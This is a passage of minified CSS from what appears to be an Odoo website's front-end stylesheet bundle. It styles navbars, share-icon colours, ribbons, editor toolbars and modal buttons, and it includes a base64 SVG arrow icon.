768px){.o_mega_menu_container_size{max-width: 690px;}}@media (min-width: 992px){.o_mega_menu_container_size{max-width: 930px;}}@media (min-width: 1200px){.o_mega_menu_container_size{max-width: 1110px;}}#wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown){position: absolute; top: 0; left: 0; bottom: auto; right: 0; z-index: 1000;}#wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar{background-color: transparent !important; border-color: transparent; color: inherit;}#wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .nav-item > .nav-link, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .nav-item > .nav-link:hover{background-color: transparent; color: inherit;}#wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .nav-item > .nav-link.active{font-weight: bolder;}@media (min-width: 768px){.navbar, .navbar-nav{padding-top: 0; padding-bottom: 0;}}.navbar-nav .nav-link{padding-top: 1rem; padding-bottom: 1rem; border-bottom: 0.5rem solid transparent;}.navbar .navbar-nav .nav-link{padding-left: 0; padding-right: 0; margin: 0 1rem;}.navbar-nav .nav-link.active, .navbar-nav .show > .nav-link{border-color: currentColor;}@media (min-width: 992px){#wrapwrap.o_footer_effect_enable > main{background-color: #FFFFFF; box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);}#wrapwrap.o_footer_effect_enable > footer{position: -webkit-sticky; position: sticky; top: auto; left: 0; bottom: 0; right: 0; z-index: -1;}}.js_language_selector .dropdown-menu{min-width: 0;}.js_language_selector a.list-inline-item{padding: 3px 0;}.js_language_selector a.list-inline-item > *{vertical-align: middle;}.o_lang_flag{width: 1.5em; height: 1.5em; margin-right: 0.2em; border-radius: 50rem;}span.list-inline-item.o_add_language:last-child{display: none !important;}#o_footer_scrolltop{box-sizing: content-box; width: 3rem; height: 3rem; border: 0; padding: 0; text-decoration: none; color: rgba(255, 255, 255, 0.5);}#o_footer_scrolltop:hover, #o_footer_scrolltop:focus{background-color: #494048; color: #FFFFFF; text-decoration: none;}.o_figure_relative_layout{position: relative;}.o_figure_relative_layout .figure-img{margin-bottom: 0;}.o_figure_relative_layout .figure-caption{position: absolute; top: auto; left: 0; bottom: 0; right: 0; background-color: rgba(26, 26, 26, 0.6) !important; color: #FFFFFF; padding: 0.25rem 0.5rem; font-weight: 700;}.o_figure_relative_layout .figure-caption .text-muted, .o_colored_level .o_figure_relative_layout .figure-caption .text-muted{color: rgba(255, 255, 255, 0.7) !important;}.o_figure_relative_layout .figure-caption a{color: inherit;}.bg-primary-light{background-color: rgba(39, 143, 132, 0.1);}.bg-secondary-light{background-color: rgba(73, 64, 72, 0.1);}.bg-success-light{background-color: rgba(40, 167, 69, 0.1);}.bg-info-light{background-color: rgba(23, 162, 184, 0.1);}.bg-warning-light{background-color: rgba(255, 193, 7, 0.1);}.bg-danger-light{background-color: rgba(220, 53, 69, 0.1);}.bg-light-light{background-color: rgba(247, 247, 247, 0.1);}.bg-dark-light{background-color: rgba(26, 26, 26, 0.1);}.text-facebook, .s_share:not(.no_icon_color) .s_share_facebook, .s_share:not(.no_icon_color) .s_share_facebook:hover, .s_share:not(.no_icon_color) .s_share_facebook:focus{color: #3B5999 !important;}a.text-facebook:hover, .s_share:not(.no_icon_color) a.s_share_facebook:hover, a.text-facebook:focus, .s_share:not(.no_icon_color) a.s_share_facebook:focus{color: #263962 !important;}.text-twitter, .s_share:not(.no_icon_color) .s_share_twitter, .s_share:not(.no_icon_color) .s_share_twitter:hover, .s_share:not(.no_icon_color) .s_share_twitter:focus{color: #55ACEE !important;}a.text-twitter:hover, .s_share:not(.no_icon_color) a.s_share_twitter:hover, a.text-twitter:focus, .s_share:not(.no_icon_color) a.s_share_twitter:focus{color: #1689e0 !important;}.text-linkedin, .s_share:not(.no_icon_color) .s_share_linkedin, .s_share:not(.no_icon_color) .s_share_linkedin:hover, .s_share:not(.no_icon_color) .s_share_linkedin:focus{color: #0077B5 !important;}a.text-linkedin:hover, .s_share:not(.no_icon_color) a.s_share_linkedin:hover, a.text-linkedin:focus, .s_share:not(.no_icon_color) a.s_share_linkedin:focus{color: #004569 !important;}.text-google-plus, .s_share:not(.no_icon_color) .s_share_google, .s_share:not(.no_icon_color) .s_share_google:hover, .s_share:not(.no_icon_color) .s_share_google:focus{color: #DD4B39 !important;}a.text-google-plus:hover, .s_share:not(.no_icon_color) a.s_share_google:hover, a.text-google-plus:focus, .s_share:not(.no_icon_color) a.s_share_google:focus{color: #ac2d1e !important;}.text-youtube, .s_share:not(.no_icon_color) .s_share_youtube, .s_share:not(.no_icon_color) .s_share_youtube:hover, .s_share:not(.no_icon_color) .s_share_youtube:focus{color: #ff0000 !important;}a.text-youtube:hover, .s_share:not(.no_icon_color) a.s_share_youtube:hover, a.text-youtube:focus, .s_share:not(.no_icon_color) a.s_share_youtube:focus{color: #b30000 !important;}.text-github, .s_share:not(.no_icon_color) .s_share_github, .s_share:not(.no_icon_color) .s_share_github:hover, .s_share:not(.no_icon_color) .s_share_github:focus{color: #1a1e22 !important;}a.text-github:hover, .s_share:not(.no_icon_color) a.s_share_github:hover, a.text-github:focus, .s_share:not(.no_icon_color) a.s_share_github:focus{color: black !important;}.text-instagram, .s_share:not(.no_icon_color) .s_share_instagram, .s_share:not(.no_icon_color) .s_share_instagram:hover, .s_share:not(.no_icon_color) .s_share_instagram:focus{color: #cf2872 !important;}a.text-instagram:hover, .s_share:not(.no_icon_color) a.s_share_instagram:hover, a.text-instagram:focus, .s_share:not(.no_icon_color) a.s_share_instagram:focus{color: #8f1c4f !important;}.text-whatsapp, .s_share:not(.no_icon_color) .s_share_whatsapp, .s_share:not(.no_icon_color) .s_share_whatsapp:hover, .s_share:not(.no_icon_color) .s_share_whatsapp:focus{color: #25d366 !important;}a.text-whatsapp:hover, .s_share:not(.no_icon_color) a.s_share_whatsapp:hover, a.text-whatsapp:focus, .s_share:not(.no_icon_color) a.s_share_whatsapp:focus{color: #1a9247 !important;}.text-pinterest, .s_share:not(.no_icon_color) .s_share_pinterest, .s_share:not(.no_icon_color) .s_share_pinterest:hover, .s_share:not(.no_icon_color) .s_share_pinterest:focus{color: #C8232C !important;}a.text-pinterest:hover, .s_share:not(.no_icon_color) a.s_share_pinterest:hover, a.text-pinterest:focus, .s_share:not(.no_icon_color) a.s_share_pinterest:focus{color: #87181e !important;}.modal-footer > .float-left{margin-right: auto;}.o_record_cover_container{position: relative;}.o_record_cover_container .o_record_cover_component{position: absolute; top: 0; left: 0; bottom: 0; right: 0; background-size: cover; background-position: center; background-repeat: no-repeat;}.o_scroll_button{position: absolute; top: auto; left: 0; bottom: 0; right: 0; display: -webkit-box; display: -webkit-flex; display: flex; width: 50px; height: 50px; animation: o-anim-heartbeat 2.6s ease-in-out 1s infinite;}.o_scroll_button, .o_scroll_button:hover{text-decoration: none;}.o_scroll_button:focus{outline: none;}.o_scroll_button:hover{animation-iteration-count: 1;}@keyframes o-anim-heartbeat{0%, 14%, 35%{transform: scale(1);}7%, 21%{transform: scale(1.3); background-color: rgba(39, 143, 132, 0.8);}}.o_ribbon{margin: 0; font-size: 1rem; font-weight: bold; white-space: nowrap; text-align: center; pointer-events: none;}.o_ribbon_right{position: absolute; top: 0; left: auto; bottom: auto; right: 0; padding: 0.5rem 100px; transform: translateX(calc(-0.708 * (100% - 200px))) rotate(45deg) translateX(calc(100% - 100px)); transform-origin: top right;}.o_ribbon_left{position: absolute; top: 0; left: 0; bottom: auto; right: auto; padding: 0.5rem 100px; transform: translateX(calc(0.708 * (100% - 200px) - 100%)) rotate(-45deg) translateX(100px); transform-origin: top right;}.o_tag_right{position: absolute; top: 0; left: auto; bottom: auto; right: 0; padding: 0.25rem 1rem;}.o_tag_left{position: absolute; top: 0; left: 0; bottom: auto; right: auto; padding: 0.25rem 1rem;}#website_cookies_bar :not(.o_cookies_popup){bottom: 0;}.o_website_btn_loading{cursor: wait; opacity: 0.65;}.o_website_btn_loading .fa:not(.fa-spin){display: none;}.s_showcase_icon{align-self: flex-start;}.modal-open .o_bottom_fixed_element, .o_bottom_fixed_element_hidden{display: none !important;}

/* /website/static/src/scss/website.ui.scss defined in bundle 'web.assets_frontend' */
 body{direction: ltr;}body.o_connected_user{padding-top: 46px !important;}body.o_connected_user.o_fullscreen_transition{transition: padding 400ms ease 0s;}body.o_connected_user.o_fullscreen_transition #oe_main_menu_navbar, body.o_connected_user.o_fullscreen_transition #web_editor-top-edit, body.o_connected_user.o_fullscreen_transition .o_we_website_top_actions, body.o_connected_user.o_fullscreen_transition #oe_snippets{transition: transform 400ms ease 0s !important;}body.o_connected_user.o_fullscreen_transition .o_header_affixed{transition: top 0.35s !important;}body.o_connected_user.o_fullscreen{padding-top: 0 !important;}body.o_connected_user.o_fullscreen.editor_enable.editor_has_snippets{padding-right: 0 !important;}body.o_connected_user.o_fullscreen.editor_enable.editor_has_snippets .modal:not(.o_technical_modal){right: 0;}body.o_connected_user.o_fullscreen #oe_main_menu_navbar, body.o_connected_user.o_fullscreen #web_editor-top-edit{transform: translateY(-100%);}body.o_connected_user.o_fullscreen .o_we_website_top_actions, body.o_connected_user.o_fullscreen #oe_snippets{transform: translateX(100%);}body.o_connected_user.o_fullscreen .o_header_affixed{top: 0 !important; right: 0 !important;}#oe_main_menu_navbar{position: absolute; top: 0; left: 0; bottom: auto; right: 0; position: fixed; z-index: 1040; font-family: Roboto, "Montserrat", "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 14px;}#oe_main_menu_navbar .dropdown-menu{background-color: white;}#oe_main_menu_navbar .dropdown-item{color: #212529;}#oe_main_menu_navbar .dropdown-item:hover, #oe_main_menu_navbar .dropdown-item:focus{color: #16181b;}#oe_main_menu_navbar .dropdown-item.active, #oe_main_menu_navbar .dropdown-item:active{color: white; background-color: #7C7BAD;}#oe_main_menu_navbar a:hover, #oe_main_menu_navbar a:focus{text-decoration: none;}#oe_main_menu_navbar .dropdown-menu{font-size: inherit; border-radius: 0; color: #FFFFFF;}#oe_main_menu_navbar .o_menu_sections .o_mobile_preview a{text-align: center; font-size: 20px;}#oe_main_menu_navbar .o_menu_systray > li > a{padding: 0 15px;}#oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic{padding: 0 7.5px;}#oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"], #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"], #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic{color: #FFFFFF; background-color: #7C7BAD; border-color: #7C7BAD;}#oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"]:hover, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"]:hover, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic:hover{color: #FFFFFF; background-color: #65639e; border-color: #5f5e97;}#oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"]:focus, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"].focus, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"]:focus, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"].focus, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic:focus, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic.focus{box-shadow: 0 0 0 0.2rem rgba(144, 143, 185, 0.5);}#oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"].disabled, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"]:disabled, #oe_main_menu_navbar .o_menu_systray > li > [data-action="edit"].o_wysiwyg_loader, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"].disabled, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"]:disabled, #oe_main_menu_navbar .o_menu_systray > li > [data-action="translate"].o_wysiwyg_loader, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic.disabled, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic:disabled, #oe_main_menu_navbar .o_menu_systray > li > .css_edit_dynamic.o_wysiwyg_loader{color: #FFFFFF; background-color: #7C7BAD; border-color: #7C7BAD;}#oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"]:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"]:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > #oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"].dropdown-toggle, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"]:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"]:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"].dropdown-toggle, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic.dropdown-toggle{color: #FFFFFF; background-color: #5f5e97; border-color: #5a598f;}#oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"]:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"]:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > #oe_main_menu_navbar .o_menu_systray > li > a[data-action="edit"].dropdown-toggle:focus, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"]:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"]:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > #oe_main_menu_navbar .o_menu_systray > li > a[data-action="translate"].dropdown-toggle:focus, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > #oe_main_menu_navbar .o_menu_systray > li > a.css_edit_dynamic.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(144, 143, 185, 0.5);}#oe_main_menu_navbar .o_menu_systray > li > a, #oe_main_menu_navbar .o_menu_systray > li > a:hover, #oe_main_menu_navbar .o_menu_systray > li > a:focus{text-decoration: none;}#oe_main_menu_navbar .o_menu_systray .o_mobile_preview a{text-align: center; font-size: 20px;}@media (max-width: 767.98px){#oe_main_menu_navbar #oe_applications{position: inherit; z-index: 1002;}}#o_website_page_loader{position: absolute; top: 0; left: 0; bottom: 0; right: 0; z-index: 1049; background-color: rgba(0, 0, 0, 0.8);}body .modal.o_technical_modal{font-size: 13px; font-family: Roboto, "Montserrat", "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif; line-height: 1.5; color: #33363e;}body .modal.o_technical_modal .text-muted{color: #999999 !important;}body .modal.o_technical_modal .dropdown-menu{background-color: white;}body .modal.o_technical_modal .dropdown-item{color: #212529;}body .modal.o_technical_modal .dropdown-item:hover, body .modal.o_technical_modal .dropdown-item:focus{color: #16181b;}body .modal.o_technical_modal .dropdown-item.active, body .modal.o_technical_modal .dropdown-item:active{color: white; background-color: #7C7BAD;}body .modal.o_technical_modal h1, body .modal.o_technical_modal h2, body .modal.o_technical_modal h3, body .modal.o_technical_modal h4, body .modal.o_technical_modal h5, body .modal.o_technical_modal h6, body .modal.o_technical_modal .h1, body .modal.o_technical_modal .h2, body .modal.o_technical_modal .h3, body .modal.o_technical_modal .h4, body .modal.o_technical_modal .h5, body .modal.o_technical_modal .h6{font-family: Roboto, "Montserrat", "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif; line-height: 1.5; color: #2b2b33; font-weight: bold;}body .modal.o_technical_modal h1, body .modal.o_technical_modal .h1{font-size: 31.2px;}body .modal.o_technical_modal h2, body .modal.o_technical_modal .h2{font-size: 19.5px;}body .modal.o_technical_modal h3, body .modal.o_technical_modal .h3{font-size: 16.9px;}body .modal.o_technical_modal h4, body .modal.o_technical_modal .h4{font-size: 15.6px;}body .modal.o_technical_modal h5, body .modal.o_technical_modal .h5{font-size: 14.3px;}body .modal.o_technical_modal h6, body .modal.o_technical_modal .h6{font-size: 13px;}body .modal.o_technical_modal :not(.input-group):not(.form-group):not(.input-group-append):not(.input-group-prepend) > .form-control{height: 34px;}body .modal.o_technical_modal .form-control{padding: 6px 12px; font-size: 14px; line-height: 1.5; border: 1px solid #d4d5d7; color: #555; background-color: #fff; border-radius: 0;}body .modal.o_technical_modal .form-control.is-invalid{border-color: #dc3545;}body .modal.o_technical_modal .input-group .form-control{height: auto;}body .modal.o_technical_modal .input-group-text{background-color: #e9ecef;}body .modal.o_technical_modal .was-validated .form-control:invalid{border-color: #dc3545;}body .modal.o_technical_modal select.form-control{-webkit-appearance: none; -moz-appearance: none; appearance: none; background: url("[data-uri] sbnM6eGxpbms9J2h0dHA6Ly93d3cudzMub3JnLzE5OTkveGxpbmsnIHdpZHRoPScyNCcgaGVpZ2 h0PScyNCcgdmlld0JveD0nMCAwIDI0IDI0Jz48cGF0aCBpZD0nc3ZnXzEnIGQ9J203LjQwNiw3L jgyOGw0LjU5NCw0LjU5NGw0LjU5NCwtNC41OTRsMC40MDYsMS40MDZsLTUsNC43NjZsLTUsLTQu NzY2bDAuNDA2LC0xLjQwNnonIGZpbGw9JyM4ODgnLz48L3N2Zz4="); background-position: 100% 65%; background-repeat: no-repeat;}body .modal.o_technical_modal a:not(.o_btn_preview){color: #7C7BAD;}body .modal.o_technical_modal a:not(.o_btn_preview):focus, body .modal.o_technical_modal a:not(.o_btn_preview):active, body .modal.o_technical_modal a:not(.o_btn_preview):focus:active{outline: none !important;}body .modal.o_technical_modal .badge:hover a, body .modal.o_technical_modal .badge a{color: #fff;}body .modal.o_technical_modal .btn:not(.o_btn_preview){border-radius: 0; font-weight: normal; text-transform: none; padding: 0.375rem 0.75rem; font-size: 0.875rem; line-height: 1.5; border-radius: 0;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary{color: #FFFFFF; background-color: #7C7BAD; border-color: #7C7BAD; color: white;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary:hover{color: #FFFFFF; background-color: #65639e; border-color: #5f5e97;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary.focus{box-shadow: 0 0 0 0.2rem rgba(144, 143, 185, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary.disabled, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary:disabled, body .modal.o_technical_modal .btn-primary.o_wysiwyg_loader{color: #FFFFFF; background-color: #7C7BAD; border-color: #7C7BAD;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary.dropdown-toggle{color: #FFFFFF; background-color: #5f5e97; border-color: #5a598f;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(144, 143, 185, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary{color: #212529; background-color: white; border-color: white; color: #7C7BAD;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary:hover{color: #212529; background-color: #ececec; border-color: #e6e6e6;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary.disabled, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary:disabled, body .modal.o_technical_modal .btn-secondary.o_wysiwyg_loader{color: #212529; background-color: white; border-color: white;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary.dropdown-toggle{color: #212529; background-color: #e6e6e6; border-color: #dfdfdf;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link{color: #212529; background-color: white; border-color: white; color: #7C7BAD;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link:hover{color: #212529; background-color: #ececec; border-color: #e6e6e6;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link.focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link.disabled, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link:disabled, body .modal.o_technical_modal .btn-link.o_wysiwyg_loader{color: #212529; background-color: white; border-color: white;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link.dropdown-toggle{color: #212529; background-color: #e6e6e6; border-color: #dfdfdf;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-link.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(222, 222, 223, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success{color: #FFFFFF; background-color: #40ad67; border-color: #40ad67; color: white;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success:hover{color: #FFFFFF; background-color: #369156; border-color: #328851;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success.focus{box-shadow: 0 0 0 0.2rem rgba(93, 185, 126, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success.disabled, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success:disabled, body .modal.o_technical_modal .btn-success.o_wysiwyg_loader{color: #FFFFFF; background-color: #40ad67; border-color: #40ad67;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success.dropdown-toggle{color: #FFFFFF; background-color: #328851; border-color: #2f7e4b;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-success.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(93, 185, 126, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info{color: #FFFFFF; background-color: #6999a8; border-color: #6999a8; color: white;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info:hover{color: #FFFFFF; background-color: #568695; border-color: #517e8d;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info.focus{box-shadow: 0 0 0 0.2rem rgba(128, 168, 181, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info.disabled, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info:disabled, body .modal.o_technical_modal .btn-info.o_wysiwyg_loader{color: #FFFFFF; background-color: #6999a8; border-color: #6999a8;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info.dropdown-toggle{color: #FFFFFF; background-color: #517e8d; border-color: #4d7784;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-info.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(128, 168, 181, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning{color: #212529; background-color: #f0ad4e; border-color: #f0ad4e; color: #33363e;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning:hover{color: #212529; background-color: #ed9d2b; border-color: #ec971f;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning.focus{box-shadow: 0 0 0 0.2rem rgba(209, 153, 72, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning.disabled, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning:disabled, body .modal.o_technical_modal .btn-warning.o_wysiwyg_loader{color: #212529; background-color: #f0ad4e; border-color: #f0ad4e;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning.dropdown-toggle{color: #212529; background-color: #ec971f; border-color: #ea9214;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-warning.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(209, 153, 72, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger{color: #FFFFFF; background-color: #e6586c; border-color: #e6586c; color: #33363e;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger:hover{color: #FFFFFF; background-color: #e1374f; border-color: #df2c45;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger.focus{box-shadow: 0 0 0 0.2rem rgba(234, 113, 130, 0.5);}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger.disabled, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger:disabled, body .modal.o_technical_modal .btn-danger.o_wysiwyg_loader{color: #FFFFFF; background-color: #e6586c; border-color: #e6586c;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger.dropdown-toggle{color: #FFFFFF; background-color: #df2c45; border-color: #dd213c;}body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > body .modal.o_technical_modal .btn:not(.o_btn_preview).btn-danger.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(234, 113, 130, 0.5);}body .modal.o_technical_modal .card{padding: 19px; margin-bottom: 20px; background-color: white; border: 1px solid #f2f2f2; border-radius: 0; box-shadow: none;}body .modal.o_technical_modal .modal-content{border-radius: 0; background-color: white;}body .modal.o_technical_modal .modal-content .modal-header{border-bottom-color: #e9ecef;}body .modal.o_technical_modal .modal-content .modal-body{background-color: white;}body .modal.o_technical_modal .modal-content 